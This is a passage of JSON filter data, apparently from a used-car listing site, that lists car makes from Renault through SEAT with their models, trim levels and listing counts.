Xmod","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Trafic","Value":"Trafic","Name":"Trafic","Counter":1,"Selected":false,"Sort":27},{"Id":"Models_Twingo","Value":"Twingo","Name":"Twingo","Counter":5,"Selected":false,"Sort":28},{"Id":"Models_Twizy","Value":"Twizy","Name":"Twizy","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Wind","Value":"Wind","Name":"Wind","Counter":8,"Selected":false,"Sort":30},{"Id":"Models_Zoe","Value":"Zoe","Name":"Zoe","Counter":0,"Selected":false,"Sort":31}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Atelier Alpine","Value":"Atelier Alpine","Name":"Atelier Alpine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Authentique","Value":"Authentique","Name":"Authentique","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Bizu","Value":"Bizu","Name":"Bizu","Counter":6,"Selected":false,"Sort":3},{"Id":"Trims_BOSE Launch Edition","Value":"BOSE Launch Edition","Name":"BOSE Launch Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Campus","Value":"Campus","Name":"Campus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Campus 2007","Value":"Campus 2007","Name":"Campus 2007","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Campus Sport","Value":"Campus Sport","Name":"Campus Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Dynamique","Value":"Dynamique","Name":"Dynamique","Counter":14,"Selected":false,"Sort":9},{"Id":"Trims_Dynamique +","Value":"Dynamique +","Name":"Dynamique +","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Dynamique Intens","Value":"Dynamique Intens","Name":"Dynamique Intens","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamique MediaNav","Value":"Dynamique MediaNav","Name":"Dynamique MediaNav","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Dynamique Nav","Value":"Dynamique Nav","Name":"Dynamique Nav","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamique S","Value":"Dynamique S","Name":"Dynamique S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamique S MediaNav","Value":"Dynamique S MediaNav","Name":"Dynamique S MediaNav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamique S Nav","Value":"Dynamique S Nav","Name":"Dynamique S Nav","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Dynamique SE Nav","Value":"Dynamique SE Nav","Name":"Dynamique SE Nav","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Dynamique TomTom","Value":"Dynamique TomTom","Name":"Dynamique TomTom","Counter":70,"Selected":false,"Sort":18},{"Id":"Trims_Engineered","Value":"Engineered","Name":"Engineered","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Engineered Bose Edition","Value":"Engineered Bose Edition","Name":"Engineered Bose Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EQUILIBRE","Value":"EQUILIBRE","Name":"EQUILIBRE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Esprit Alpine","Value":"Esprit Alpine","Name":"Esprit Alpine","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":14,"Selected":false,"Sort":24},{"Id":"Trims_Expression +","Value":"Expression +","Name":"Expression +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Expression+","Value":"Expression+","Name":"Expression+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extreme 4","Value":"Extreme 4","Name":"Extreme 4","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Extreme II","Value":"Extreme II","Name":"Extreme II","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Fidji","Value":"Fidji","Name":"Fidji","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Freeway","Value":"Freeway","Name":"Freeway","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Gordini","Value":"Gordini","Name":"Gordini","Counter":2,"Selected":false,"Sort":32},{"Id":"Trims_Grande","Value":"Grande","Name":"Grande","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":7,"Selected":false,"Sort":36},{"Id":"Trims_GT Line +","Value":"GT Line +","Name":"GT Line +","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Line Nav","Value":"GT Line Nav","Name":"GT Line Nav","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT Line TomTom","Value":"GT Line TomTom","Name":"GT Line TomTom","Counter":4,"Selected":false,"Sort":39},{"Id":"Trims_GT Nav","Value":"GT Nav","Name":"GT Nav","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Iconic","Value":"Iconic","Name":"Iconic","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Iconic 25 Nav","Value":"Iconic 25 Nav","Name":"Iconic 25 Nav","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Iconic Edition","Value":"Iconic Edition","Name":"Iconic Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Iconic Esprit Alpine","Value":"Iconic Esprit Alpine","Name":"Iconic Esprit Alpine","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Iconic Five","Value":"Iconic Five","Name":"Iconic Five","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Iconic II Nav","Value":"Iconic II Nav","Name":"Iconic II Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Iconic Nav","Value":"Iconic Nav","Name":"Iconic Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_IDE Sport Alize","Value":"IDE Sport Alize","Name":"IDE Sport Alize","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_I-Music","Value":"I-Music","Name":"I-Music","Counter":7,"Selected":false,"Sort":49},{"Id":"Trims_Initiale","Value":"Initiale","Name":"Initiale","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Initiale TomTom","Value":"Initiale TomTom","Name":"Initiale TomTom","Counter":2,"Selected":false,"Sort":51},{"Id":"Trims_Knight Edition","Value":"Knight Edition","Name":"Knight Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Limited Nav","Value":"Limited Nav","Name":"Limited Nav","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Lutecia SE","Value":"Lutecia SE","Name":"Lutecia SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Maxim","Value":"Maxim","Name":"Maxim","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Monaco","Value":"Monaco","Name":"Monaco","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Monaco GP","Value":"Monaco GP","Name":"Monaco GP","Counter":3,"Selected":false,"Sort":59},{"Id":"Trims_Oasis","Value":"Oasis","Name":"Oasis","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Privilege","Value":"Privilege","Name":"Privilege","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Privilege TomTom","Value":"Privilege TomTom","Name":"Privilege TomTom","Counter":2,"Selected":false,"Sort":63},{"Id":"Trims_Pzaz","Value":"Pzaz","Name":"Pzaz","Counter":7,"Selected":false,"Sort":64},{"Id":"Trims_R.S. Line","Value":"R.S. Line","Name":"R.S. Line","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_R.S.Line","Value":"R.S.Line","Name":"R.S.Line","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Renaultsport","Value":"Renaultsport","Name":"Renaultsport","Counter":5,"Selected":false,"Sort":67},{"Id":"Trims_Renaultsport 172","Value":"Renaultsport 172","Name":"Renaultsport 172","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Renaultsport 182","Value":"Renaultsport 182","Name":"Renaultsport 182","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Renaultsport 182 Cup","Value":"Renaultsport 182 Cup","Name":"Renaultsport 182 Cup","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Renaultsport 197","Value":"Renaultsport 197","Name":"Renaultsport 197","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Renaultsport 197 Cup","Value":"Renaultsport 197 Cup","Name":"Renaultsport 197 Cup","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Renaultsport 255","Value":"Renaultsport 255","Name":"Renaultsport 255","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Renaultsport 265","Value":"Renaultsport 265","Name":"Renaultsport 265","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Renaultsport 265 Red Bull RB8","Value":"Renaultsport 265 Red Bull RB8","Name":"Renaultsport 265 Red Bull RB8","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Renaultsport Cup","Value":"Renaultsport Cup","Name":"Renaultsport Cup","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Renaultsport F1 Team R26","Value":"Renaultsport F1 Team R26","Name":"Renaultsport F1 Team R26","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Renaultsport Nav","Value":"Renaultsport Nav","Name":"Renaultsport Nav","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Renaultsport Nav 275","Value":"Renaultsport Nav 275","Name":"Renaultsport Nav 275","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Renaultsport Silverstone GP","Value":"Renaultsport Silverstone GP","Name":"Renaultsport Silverstone GP","Counter":1,"Selected":false,"Sort":80},{"Id":"Trims_Renaultsport Trophy","Value":"Renaultsport Trophy","Name":"Renaultsport Trophy","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Renaultsport Trophy Nav","Value":"Renaultsport Trophy Nav","Name":"Renaultsport Trophy Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Renaultsport Trophy-R","Value":"Renaultsport Trophy-R","Name":"Renaultsport Trophy-R","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Rive Gauche","Value":"Rive Gauche","Name":"Rive Gauche","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Riviera","Value":"Riviera","Name":"Riviera","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_RS Line","Value":"RS Line","Name":"RS Line","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_S Edition","Value":"S Edition","Name":"S Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE Limited","Value":"SE Limited","Name":"SE Limited","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Signature Nav","Value":"Signature Nav","Name":"Signature Nav","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Signature S Nav","Value":"Signature S Nav","Name":"Signature S Nav","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Signature X Nav","Value":"Signature X Nav","Name":"Signature X Nav","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Sport Spider","Value":"Sport Spider","Name":"Sport Spider","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Tech Run","Value":"Tech Run","Name":"Tech Run","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Techno","Value":"Techno","Name":"Techno","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Techno Esprit Alpine","Value":"Techno Esprit Alpine","Name":"Techno Esprit Alpine","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Techno+","Value":"Techno+","Name":"Techno+","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_The Colour Run","Value":"The Colour Run","Name":"The Colour Run","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TomTom Edition","Value":"TomTom Edition","Name":"TomTom Edition","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Trophy-R","Value":"Trophy-R","Name":"Trophy-R","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":2,"Selected":false,"Sort":106},{"Id":"Trims_Urban Nav","Value":"Urban Nav","Name":"Urban Nav","Counter":0,"Selected":false,"Sort":107}],"Selected":true,"Counter":146,"Sort":36},{"Id":"Makes_Riley","Name":"Riley","Value":"Riley","Models":[{"Id":"Models_Elf","Value":"Elf","Name":"Elf","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":104},{"Id":"Makes_Rolls-Royce","Name":"Rolls-Royce","Value":"Rolls-Royce","Models":[{"Id":"Models_20/25","Value":"20/25","Name":"20/25","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_20hp","Value":"20hp","Name":"20hp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_25/30","Value":"25/30","Name":"25/30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Corniche","Value":"Corniche","Name":"Corniche","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cullinan","Value":"Cullinan","Name":"Cullinan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Cullinan Series II","Value":"Cullinan Series II","Name":"Cullinan Series II","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Ghost","Value":"Ghost","Name":"Ghost","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Phantom","Value":"Phantom","Name":"Phantom","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Phantom II","Value":"Phantom II","Name":"Phantom II","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Silver Cloud","Value":"Silver Cloud","Name":"Silver Cloud","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Silver Dawn","Value":"Silver Dawn","Name":"Silver Dawn","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Silver Seraph","Value":"Silver Seraph","Name":"Silver Seraph","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Silver Shadow","Value":"Silver Shadow","Name":"Silver Shadow","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Silver Spirit","Value":"Silver Spirit","Name":"Silver Spirit","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Silver Spur","Value":"Silver Spur","Name":"Silver Spur","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Silver Wraith","Value":"Silver Wraith","Name":"Silver Wraith","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Spectre","Value":"Spectre","Name":"Spectre","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Wraith","Value":"Wraith","Name":"Wraith","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_Black Badge","Value":"Black Badge","Name":"Black Badge","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Park Ward","Value":"Park Ward","Name":"Park Ward","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":1,"Sort":37},{"Id":"Makes_Rover","Name":"Rover","Value":"Rover","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_14","Value":"14","Name":"14","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_45","Value":"45","Name":"45","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_P4","Value":"P4","Name":"P4","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_P5","Value":"P5","Name":"P5","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_P6B","Value":"P6B","Name":"P6B","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SD1","Value":"SD1","Name":"SD1","Counter":0,"Selected":false,"Sort":16}],"Trims":[{"Id":"Trims_Ascot","Value":"Ascot","Name":"Ascot","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_British Open Classic","Value":"British Open Classic","Name":"British Open Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Connoisseur","Value":"Connoisseur","Name":"Connoisseur","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Connoisseur SE","Value":"Connoisseur SE","Name":"Connoisseur SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Contemporary SE","Value":"Contemporary SE","Name":"Contemporary SE","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_John Cooper LE","Value":"John Cooper LE","Name":"John Cooper LE","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Kensington","Value":"Kensington","Name":"Kensington","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Mayfair","Value":"Mayfair","Name":"Mayfair","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Rio Grande","Value":"Rio Grande","Name":"Rio Grande","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Rose","Value":"Rose","Name":"Rose","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_SEi","Value":"SEi","Name":"SEi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SLi","Value":"SLi","Name":"SLi","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Studio 2","Value":"Studio 2","Name":"Studio 2","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Thirty","Value":"Thirty","Name":"Thirty","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":24}],"Selected":false,"Counter":0,"Sort":105},{"Id":"Makes_Saab","Name":"Saab","Value":"Saab","Models":[{"Id":"Models_9-3","Value":"9-3","Name":"9-3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_9-5","Value":"9-5","Name":"9-5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_900","Value":"900","Name":"900","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_9000","Value":"9000","Name":"9000","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_96","Value":"96","Name":"96","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_99","Value":"99","Name":"99","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Aero Anniversary","Value":"Aero Anniversary","Name":"Aero Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Eco Anniversary","Value":"Eco Anniversary","Name":"Eco Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Linear","Value":"Linear","Name":"Linear","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Linear SE","Value":"Linear SE","Name":"Linear SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE Talladega","Value":"SE Talladega","Name":"SE Talladega","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Vector","Value":"Vector","Name":"Vector","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Vector Anniversary","Value":"Vector Anniversary","Name":"Vector Anniversary","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Vector SE","Value":"Vector SE","Name":"Vector SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vector Sport","Value":"Vector Sport","Name":"Vector Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Viggen","Value":"Viggen","Name":"Viggen","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":5,"Sort":38},{"Id":"Makes_SEAT","Name":"SEAT","Value":"SEAT","Models":[{"Id":"Models_Alhambra","Value":"Alhambra","Name":"Alhambra","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altea","Value":"Altea","Name":"Altea","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Altea XL","Value":"Altea XL","Name":"Altea XL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Arona","Value":"Arona","Name":"Arona","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_CUPRA Ateca","Value":"CUPRA Ateca","Name":"CUPRA Ateca","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Exeo","Value":"Exeo","Name":"Exeo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Ibiza","Value":"Ibiza","Name":"Ibiza","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Marbella","Value":"Marbella","Name":"Marbella","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Mii","Value":"Mii","Name":"Mii","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Tarraco","Value":"Tarraco","Name":"Tarraco","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Toledo","Value":"Toledo","Name":"Toledo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_30 Years","Value":"30 Years","Name":"30 Years","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Anniversary Limited Edition","Value":"Anniversary Limited Edition","Name":"Anniversary Limited Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Bocanegra","Value":"Bocanegra","Name":"Bocanegra","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cupra","Value":"Cupra","Name":"Cupra","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cupra Black","Value":"Cupra Black","Name":"Cupra Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cupra K1","Value":"Cupra K1","Name":"Cupra K1","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cupra Lux","Value":"Cupra Lux","Name":"Cupra Lux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cupra R","Value":"Cupra R","Name":"Cupra R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cupra R ST","Value":"Cupra R ST","Name":"Cupra R ST","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Design Mii","Value":"Design Mii","Name":"Design Mii","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Ecomotive","Value":"Ecomotive","Name":"Ecomotive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_FR","Value":"FR","Name":"FR","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_FR Black","Value":"FR Black","Name":"FR Black","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_FR Black Edition","Value":"FR Black Edition","Name":"FR Black Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_FR Black Technology","Value":"FR Black Technology","Name":"FR Black Technology","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_FR Edition","Value":"FR Edition","Name":"FR Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_FR First Edition","Value":"FR First Edition","Name":"FR First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_FR Limited Edition","Value":"FR Limited Edition","Name":"FR Limited Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_FR Line","Value":"FR Line","Name":"FR Line","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_FR Red Edition","Value":"FR Red Edition","Name":"FR Red Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_FR Sport","Value":"FR Sport","Name":"FR Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_FR Technology","Value":"FR Technology","Name":"FR Technology","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_FR Titanium","Value":"FR Titanium","Name":"FR Titanium","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_FR Titanium Technology","Value":"FR Titanium Technology","Name":"FR Titanium Technology","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_FR+","Value":"FR+","Name":"FR+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_FR+ Supercopa","Value":"FR+ Supercopa","Name":"FR+ Supercopa","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_FR550","Value":"FR550","Name":"FR550","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Freerider","Value":"Freerider","Name":"Freerider","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Good Stuff","Value":"Good Stuff","Name":"Good Stuff","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_I TECH","Value":"I TECH","Name":"I TECH","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Mii By Cosmo","Value":"Mii By Cosmo","Name":"Mii By Cosmo","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Mii by Mango","Value":"Mii by Mango","Name":"Mii by Mango","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_R Cupra","Value":"R Cupra","Name":"R Cupra","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Reference","Value":"Reference","Name":"Reference","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Reference Sport","Value":"Reference Sport","Name":"Reference 